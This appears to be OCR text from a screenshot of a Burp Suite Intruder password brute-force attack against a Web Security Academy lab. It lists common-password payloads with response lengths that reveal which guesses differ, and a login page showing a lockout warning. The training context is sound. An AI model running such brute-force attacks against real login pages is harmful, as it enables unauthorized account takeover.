 Attack Save Columns 10. Intruder attack of https://0ac700160386e40080a09e64006e006a.web-security-academy.net - Temporary attack -.
Results Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 200 3320
8 111111 200 3320
9 1234567 200 3320
1 123456 200 3383
2 password 200 3383
3 12345678 200 3383
4 qwerty 200 3383
5 123456789 200 3383
6 12345 200 3383
7 1234 200 3383
10 dragon 200 3383
Request Response
Pretty Raw Hex Render \n
52 <h1>
Login
</h1>
53 <section >
54 <p class=is-warning >
You have made too many incorrect login attempts. Please try again in 1 minute(s).
</p>
55 <form class=login-form method=POST action="/login ">
56 <label>
Username
</label>
57 <input required type=username name="username " autofocus >
58 <label>
Password
</label>